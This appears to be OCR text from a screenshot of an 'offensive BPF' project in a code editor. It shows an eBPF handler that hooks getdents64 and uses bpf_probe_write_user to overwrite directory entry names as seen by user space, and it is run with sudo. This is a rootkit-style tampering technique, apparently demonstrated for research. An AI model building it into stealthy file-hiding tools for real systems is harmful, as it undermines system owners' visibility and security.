 EXPLORER ···
OPEN E...
README.... U
obpf.c o... 2, U
obpf.skel.h... U
obpf.bpf... 2, U
OFFENSIVE-BPF
obpf
OhBPF-
OhBPF-x
src/c
OhBPF-t
obpf U
OhBPF-
OhBPF-.bpf.c
OhBPF-.c
OhBPF-ists.txt
OhBPF-l
OhBPF-l.bpf.c
OhBPF-l.c
OhBPF-le
OhBPF-lua
OhBPF-pf.c
OhBPF-rap
OhBPF-rap.bpf.c
OhBPF-rap.c
OhBPF-rap.h
180
README.md U obpf.c 2, U obpf.skel.h U obpf.bpf.c 2, U
obpf > src > c > obpf.bpf.c > handle_exit_getdents64(trace_event_raw_sys_exit *)
118 {
119 bpf_printk("** MATCH sys_enter_getdents64 ** OVERRIDING");
120
OhhhBPF!
121
122 replace[0] = 'O';
123 replace[1] = 'h';
124 replace[2] = 'B';
125 replace[3] = 'P';
126 replace[4] = 'F';
127 replace[5] = '-';
128
129 // overwrite the user space d_name buffer
130 long success = bpf_probe_write_user((char *) &d_entry->d_name, (char
131 bpf_printk("** RESULT %d", success);
132 }
133
134 offset += d_reclen;
TERMINAL PROBLEMS 4 OUTPUT DEBUG CONSOLE
wuzzi@ubuntu:~/offensive-bpf/obpf/src/c$ sudo ./obpf
libbpf: elf: skipping unrecognized data section(10) .rodata.str1.1
Offensive BPF - Running...